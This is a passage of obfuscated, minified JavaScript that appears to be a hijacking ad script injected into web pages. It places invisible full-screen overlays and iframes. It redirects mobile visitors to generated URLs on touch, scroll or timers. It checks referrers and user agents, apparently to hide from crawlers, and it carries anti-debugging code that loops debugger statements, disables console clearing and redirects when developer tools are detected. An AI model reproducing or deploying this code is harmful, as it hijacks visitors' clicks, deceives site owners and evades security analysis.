t=a0b,a=a[t(397)](","),a=a[a[t(412)]-1][t(397)]("_");i[t(427)]=parseInt(a[0]),i[t(367)]=parseInt(a[1])}if(a){var s=a[o(397)](","),s=s[0]?parseInt(s[0]):100;if(100*Math[o(361)]()<s)return i.this_touch_status=!0,r(a),i}if(e)for(var u=e[o(397)](",")[0][o(397)]("_"),b=0;b<u.length;b++)if(parseInt(u[b])===n)return i[o(434)]=!0,r(e),i;if(t){a=t[o(397)](","),s=parseInt(a[0]),a=parseInt(a[1]);if(100*Math[o(361)]()<s)i[o(434)]=!0,i[o(422)]=a,r(t)}return i})(a[c(357)],a[c(446)],a[c(411)],q),A=e[c(434)],B=e.touch_min_height,C=e[c(367)],D=e[c(422)],v||((e=t(a.k8,"_"))&&-1!==e[c(406)](q+"")?v=!0:w||((e=t(a.k7,"_"))&&-1!==e[c(406)](q+"")?w=!0:2===(e=t(a.k5,",")).length?parseInt(e[0])>=T(1,100)&&(v=!0,y=1e3*parseInt(e[1])):2===(e=t(a.k4,",")).length&&parseInt(e[0])>=T(1,100)&&(w=!0,y=1e3*parseInt(e[1])))),x)||((e=t(a.k9,"_"))&&-1!==e[c(406)](q+"")?x=!0:2===(e=t(a.k6,","))[c(412)]&&parseInt(e[0])>=T(1,100)&&setTimeout(function(){x=!0,al()},1e3*parseInt(e[1])))}document.addEventListener(b6(338),function(a){a=a[b6(354)][0].clientY;H=G=a},!1),document[b6(350)]("touchmove",function(a){a=a[b6(354)][0].clientY,a=(H=H<a?a:H)-(G=a<G?a:G);E.touchMotion(a)},!1),N(g);var O="",P=2,Q=(d+="?",c+="?",U(b6(428)));function R(a){for(var t=b6,e="",n=0;n<a;n++)e+=Math[t(340)](10*Math[t(361)]());return e}function S(a){for(var t=b6,e="",n=t(423),o=0;o<a;o++)e+=n.charAt(Math[t(340)](Math[t(361)]()*n.length));return e}function T(a,t){return Math.floor(Math.random()*(t-a+1))+a}function U(a){var t=b6;return a[t(397)]("")[t(400)]()[t(409)]("")}function V(a,t){for(var e=b6,n=[],o=0;o<a[e(412)];o+=t)n.push(a[e(410)](o,o+t));return n}function W(a,t){for(var e=b6,n="",o=0;o<t[e(412)];o++)n+=t[o],o<t[e(412)]-1&&(n+=a);return n}function X(){var bq=b6,aB=Date[bq(416)](new Date)/1e3+"",aC=aB[bq(325)](6,10),aD=Math[bq(340)](9*Math[bq(361)]())+1,aE=(aB*=aD,(aB+"").length),aF=aD+""+aE+aB,aG={1:"+",2:"*"},aH=Math[bq(340)](2*Math[bq(361)]())+1,aI=Math.floor(998*Math[bq(361)]())+1,aJ=Math[bq(340)](998*Math[bq(361)]())+1,aK=aI+aG[aH]+aJ,aL=(aI+"").length,aM=(aJ+"")[bq(412)],aN=aC,aO=eval(aK)*aN+"2",aP=aH+""+aL+aM+aI+aJ+aO,aQ=aF+aP;return aQ}function Y(){for(var a=b6,t=(g+"")[a(397)](""),e=t[a(412)],n=[e],o=[],i=0;i<10;i++){var r=Math[a(340)](9*Math.random())+1;o[i]=r}for(var s=[0,1,2,3,4,5,6,7,8,9],i=1;i<s[a(412)];i++){var u=Math[a(340)](Math[a(361)]()*(i+1));[s[i],s[u]]=[s[u],s[i]]}for(i=0;i<e;i++){var b=s[i];o[b]=t[i],n[i+1]=b}return n[a(409)]("")+o[a(409)]("")}function Z(){var a=Y()+X()+(new Date).getTime()+"";return O=a}function a0(){for(var t=b6,e=[233280,9301,49297,714025,4096,150889,134456,281,28411,7875,421,1663,14406,967,3041,214326,3613,45289],n=new Date(Date[t(413)]()-b),o="",i=n[t(420)]()+1,r=n[t(337)](),s=""+n[t(424)](),s=(s+=i<=9?"0"+i:i)+(r<=9?"0"+r:r)+a,u=0;u<6;u++)o+=(0,String[t(377)])(97+(parseInt(s)*e[3*u+1]+e[3*u+2])%e[3*u]%26);return o}function a1(a,t){for(var e=b6,n="",o=0;o<a[e(412)];o++){var i=a.charCodeAt(o);48<=i&&i<=57&&(i=(i-48+t)%10+48),n+=String[e(377)](i)}return n}function a2(a){var a=a1(a,5),t=a.length;return t<10?t="00"+t:t<100&&(t="0"+t),t+a}var a3=location[b6(346)],a4=navigator,a6,a7,a8,a9,aa,ab,ac,ad,ae,af,ag,ah,ai,aj,ak,am,an,ao,ap,aq,ar,as,at,au,av,aw,ax,ay,az,az,aA,aA;function a5(){var a=b6,t=-1!=a4.platform[a(406)](a(389)),e=-1!=a4[a(345)][a(406)](a(388));a4[a(345)];return(t=-1==a3.indexOf("vv")&&t)||e}function al(){var by=b6;x&&!window[by(453)]&&(window[by(453)]=!0,P=3,eval(ab)())}a5()||(a6=document,a7="h"+U(b6(386))+"/",a8="0",a9=S(11),aa=S(10),ab=S(10),ac=S(10),ad=S(7),ae=T(2147483547,2147483647),af=ae-T(1e4,2e4),ag=T(115,122),ah=function(){},ai=b6(362),aj="0vw",v?(ai=b6(448),aj=b6(365),a8="1",P=3,ah=function(a){var t=b6;a.style["z-in"+t(358)]=af}):w&&(ai=p+"vh",aj=b6(365),a8="2",P=4,ah=function(a){var t=b6;a.style["z-in"+t(358)]=af}),ak=Date[b6(413)](),E[b6(425)]=function(aB){var bx=b6;if(A){if(0!=D){var aC=new Date(ak).getTime(),aD=(Date[bx(413)]()-aC)/1e3;if(aD<D)return}B<aB&&aB<=C&&(P=3,eval(ab)())}},am="",an=b6(375),ao=b6(326),ap="bottom",aq="",ar=b6(435),1==h&&(an=b6(369),am=b6(330),i==b6(342)&&(am="padding-bottom:32%;",ao=b6(342),ap=b6(342),ar=b6(383)),ae=T(8e4,9e4)),an=V(an,2),an=W('"+"',an),an='"'+an+'"',ao=V(ao,1),ao=W(b6(372),ao),ao='"'+ao+'"',ap=V(ap,1),ap=W(b6(372),ap),ap='"'+ap+'"',as="",at="","yes"==j&&(as=U(">elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<"),at=U(b6(366))),au=T(100,200),av=au+200,aw=y+av+100,ax=aw+300,ay=ax+300,az=function(){},u&&(a8+="3",az=function(){var bB=b6,aB=function(aD){var bz=a0b,aE=document.querySelector(bz(335)),aF=document[bz(341)](aD),aG=aF.offsetHeight,aH=aC(aF),aI=aH+aG,aJ=!0;function aK(aL){var bA=bz,aM=aL[bA(354)][0],aN=aM[bA(390)],aO=aM[bA(347)],aP=0,aP=1!=h?aM[bA(347)]:aM[bA(390)];aH<=aP&&aP<aI&&aJ&&(P=4,eval(ab)(!1))}aE[bz(350)](bz(440),aK)};function aC(a){for(var t=bB,e=a[t(321)],n=a[t(396)];null!==n;)e+=n[t(321)],n=n[t(396)];return e}setTimeout(function(){aB("."+ad)},ax),"0vh"!=ai&&ai!=bB(448)&&setTimeout(function(){aB("."+a9)},ax+50)}),aA=function(){},aA=k==b6(391)?function(a){var t=b6,e=(a[t(414)].remove(),document[t(359)](a9));if(e)for(var n=0;n<e[t(412)];n++)e[n][t(442)][t(447)]="0";document[t(323)](t(335))[0][t(442)][""+ar]=t(370),event[t(405)]()}:function(aB){event.stopPropagation(),eval(ab)()},function(){var bG=b6,aB={data3:{0:{wdf:a7+a0()+Q+c+Z()}}},aC=function(a){var t=a0b;return a[t(397)]("")[t(400)]()[t(409)]("")};function aD(){return a7+a0()+Q+d+a2(O)+P+X()}window[aa]=function(a){aA(a)},window[ab]=function(a){var t=a0b,e=document[t(359)](a9);if(e&&null==a)for(var n=0;n<e.length;n++)e[n][t(442)].height="0";window.location[t(346)]=aD()},al(),x&&!window[bG(453)]&&(window[bG(453)]=!0,P=3,eval(ab)());var aE=function(){var a=bG;window[a(327)][a(346)]=aD()},aF=aC(aB[bG(452)][0].wdf),aG="",aH=(a8=" ",aG+=as+bG(336)+ad+bG(333)+a8+bG(387)+"</div>",aG+=bG(343)+a9+'" style="position:fixed;color:transparent;">.</div>',document[bG(392)](bG(356)+am+"}#"+ac+bG(419)+ac+bG(415)),document.writeln(bG(374)),setTimeout(function(){var a=bG;document[a(334)+"E"+a(430)+"yId"](ac).innerHTML=aG},au),setTimeout(function(){function aI(aJ,aK,aL){var bJ=a0b,aM=document.getElementsByClassName(aJ)[0];aM.style[bJ(348)+"ght"]=ag+"px",aM.style[eval(ao)]="0",aM.style.left="0",aM.style["ani"+bJ(382)+"on"]=at,aM.style["z-in"+bJ(358)]=ae,aM.style["w"+bJ(398)]=bJ(365),aM[bJ(450)]+="<i"+bJ(349)+"yl"+bJ(445)+"th:100"+bJ(373)+bJ(441)+bJ(331)+ag+'px;" sr'+bJ(439)+U(aK)+'" />',aM[bJ(450)]=aM[bJ(450)]+aq,aM["on"+bJ(402)+"ck"]=function(){P=2,aL()},aM.style[bJ(393)+"it"+bJ(404)]=eval(an)}aI(ad,aF,aE)},av),setTimeout(function(){var bK=bG,aI=document[bK(359)](a9)[0];aI.style[bK(355)+"e-hei"+bK(353)]=ai,aI.style[bK(339)]=aj,ah(aI),aI.style[eval(ap)]="0",aI.style.left="0",aI["on"+bK(402)+"ck"]=function(){eval(ab)()}},aw),az(),sessionStorage.getItem(bG(324)+g));null==aH&&r()}())}()}(),console.log("B2_DJ")};;;;window._PC_ZS=function(){window.localStorage,console.log("PC_ZS")},window._HM_ZS=window._PC_ZS;;function store(key,val,day){if(void 0!==window.localStorage)if(1<arguments.length){day=day||360;var obj={val:val,exp:(new Date).getTime()+43200*day};window.localStorage.setItem(key,JSON.stringify(obj))}else{var data=window.localStorage.getItem(key);if(data){try{data=JSON.parse(data)}catch(e){data=eval("("+data+")")}(void 0===data.exp||data.exp>=(new Date).getTime())&&data.val}}else 1<arguments.length?setCookie(key,val,day):getCookie(key)}"undefined"==typeof console&&(window.console={log:function(){}}),-1<location.href.indexOf("LDA")&&alert("LDA"),!function(f,d,h){(new Date).getHours();function r(e,t,n){n=n||1;var o=new Date;o.setTime(o.getTime()+12*n*60*60*1e3),d.cookie=e+"="+escape(t)+";path=/;expires="+o.toGMTString()}function i(e){var e=new RegExp("(^| )"+e+"=([^;]*)(;|$)");return(e=d.cookie.match(e))?unescape(e[2]):null}n=this,e=function(e){function c(e){return~h.userAgent.toLowerCase().indexOf(e)}function r(e,t){t!==u?location.href=e:location.replace(e)}var a=function(){return(a=Object.assign||function(e){for(var t,n=1,o=arguments.length;n<o;n++)for(var r in t=arguments[n])Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e}).apply(this,arguments)},s={clear:!0,debug:!0,debugTime:3e3},u=2,o=0,i=0,l=function(e){var t=0,n=1<<o++;return function(){(!i||i&n)&&2==++t&&(i|=n,e(),t=1)}},t=(n.prototype.clear=function(){this._clear&&(console.clear=function(){})},n.prototype.debug=function(){var e;this._debug&&(e=new Function("debugger"),setInterval(e,this._debugTime))},n.prototype.redirect=function(e){var t,n,o=this._redirect;o&&(0!==o.indexOf("http")?(n=location.pathname+location.search,((t=o)?"/"!==t[0]?"/".concat(t):t:"/")!==n&&r(o,e)):location.href!==o&&r(o,e))},n.prototype.callback=function(){if((this._callback||this._redirect||this._write)&&f){var e=this.fire.bind(this),t=f.chrome||c("chrome"),n=c("firefox");if(!t)return n?((t=/./).toString=e,void console.log(t)):(a=e,n=new Image,Object.defineProperty(n,"id",{get:function(){a(u)}}),void console.log(n));(r=/./).toString=l(t=e),o.toString=l(t),(n=new Date).toString=l(t),console.log("%c",o,r,n),i=l(t),n=new Error,Object.defineProperty(n,"message",{get:function(){i()}}),console.log(n)}function o(){return r}var r,i,a},n.prototype.write=function(){var e=this._write;e&&(d.body.innerHTML="string"==typeof e?e:e.innerHTML)},n.prototype.fire=function(e){this._callback?this._callback.call(null):(this.redirect(e),this._redirect||this.write())},n.prototype.ban=function(){this.callback(),this.clear(),this.debug()},n);function n(e){var e=a(a({},s),e),t=e.clear,n=e.debugTime,o=e.callback,r=e.redirect,i=e.write;this._debug=e.debug,this._debugTime=n,this._clear=t,this._callback=o,this._redirect=r,this._write=i}e.init=function(e){new t(e).ban()},Object.defineProperty(e,"__esModule",{value:!0})},"object"==typeof exports&&"undefined"!=typeof module?e(exports):"function"==typeof define&&define.amd?define(["exports"],e):e((n="undefined"!=typeof globalThis?globalThis:n||self).CB={});var t,e=/\bad=(\w+)/,n=(-1<location.search.search(e)&&(t="_"+location.search.match(e)[1],Object.keys(ac).forEach(function(e){-1<e.search(/2/)||(ac[e]=-1<ac[e].indexOf(t)?[t]:[],ac[e.replace(/1/,"2")]=0<ac[e].length?[100]:[])}),console.log(ac)),"_"+String.fromCharCode(66)+"J"+String.fromCharCode(83)),e=(-1==(location.href+(d.cookie||"")).search(new RegExp(n,""))&&CB.init({redirect:"/?FROM=bjs&u="+n.substr(1)}),((e,t)=>{var n="";e=decodeURIComponent(e);for(var o=0;o<e.length;o++)n+=String.fromCharCode(t.charCodeAt(o%t.length)^e.charCodeAt(o));return n})("N869FU@0D\r\f\tN\r\t\n\t\n\t\t\f\\F\t\n\vFP[\n\v\t\fB\n\v\f\t\r\t!\b\t\\","fkyou")),n=new RegExp(e,"ig").test(h.userAgent);var a=("ontouchstart"in f||0<h.maxTouchPoints||0<h.msMaxTouchPoints)&&!n,c=null;C([105,109,112,111,114,116,97,110,116]);function o(e,n,o){return e.forEach(function(t,e){o.push({func:function(){"string"==typeof t&&(f._TJEX=f._TJEX||[],f._TJEX.push(t),t=f[t]);try{t&&t()}catch(e){console.log("funcerr",t)}},weight:n[e]})}),o}var e=ac.ZS1||[],n=ac.DJ1||[],s=ac.DJ2||[],u=ac.PC1||[],l=ac.PC2||[],e=o(e,ac.ZS2||[],[]),n=o(n,s,[]),s=o(u,l,[]);function g(e,t){if(!t)return[];for(var n=e.filter(function(e){return!e.disable}),o=0,r=0;r<n.length;r++)o+=n[r].weight,n[r].max=o;for(var i,a=Math.round(Math.random()*(o-1)),c=[],r=0;r<n.length;r++)if(a<n[r].max){c.push(n[r]),1<=--t&&(n.splice(r,1),i=g(n,t))&&c.push.apply(c,i);break}return c}var p=g(n,2),v=g(e,1),m=g(s,1);function y(e,t){try{e.func()}catch(e){console.log(t,e)}}("undefined"!=typeof CAD&&0<CAD||"undefined"!=typeof COOKIE_PRE&&i(COOKIE_PRE+"auth"))&&(v=[],p=[]);for(var b,_=1;_<=2;_++){var w="A"+_+"_",O="z"+(1e4*_+Math.round(Math.random()+1e4));f[w]=O,f[O]=function(e){var t,n,o;return a?(null==c&&((o=i(t=COOKIE_PRE+"_ac"))||r(t,o="r"+~~(9999*Math.random()),60),c=~~i(COOKIE_PRE+o),r(COOKIE_PRE+o,++c,1)),t=c,o=new RegExp("(google|baidu)\\.com","ig"),n=-1<d.referrer.search(o),0<p.length&&y(p.shift(),2),!(n&&t<=1||30<=t)&&void(e||0<v.length&&y(v.shift(),3))):(0<m.length&&y(m.shift(),1),!1)}}function C(e){for(var t="",n=0;n<e.length;n++)t+=String.fromCharCode(e[n]);return t}function T(e){return function(){try{e()}catch(e){b[e.message]||(b[e.message]=1,console.log(e))}}}f.sTimeout=setTimeout,f.sInterval=setInterval,b={},f.setTimeout=function(e,t){return f.sTimeout(T(e),t<500?1e3:t)},f.setInterval=function(e,t){return f.sInterval(T(e),t<500?1e3:t)}}(window,document,navigator)};(()=>{var _;(new Date).getHours(),_={ZS1:["_BD_ZS"],ZS2:[50],DJ1:["_BD_DJ","_B2_DJ"],DJ2:[50,50],PC1:["_HM_ZS"],PC2:[100]},tonjsdbi(window,document,navigator,_)})();;//003240-qc2/*0937f3725f88be53e945f967e3afecd120484*/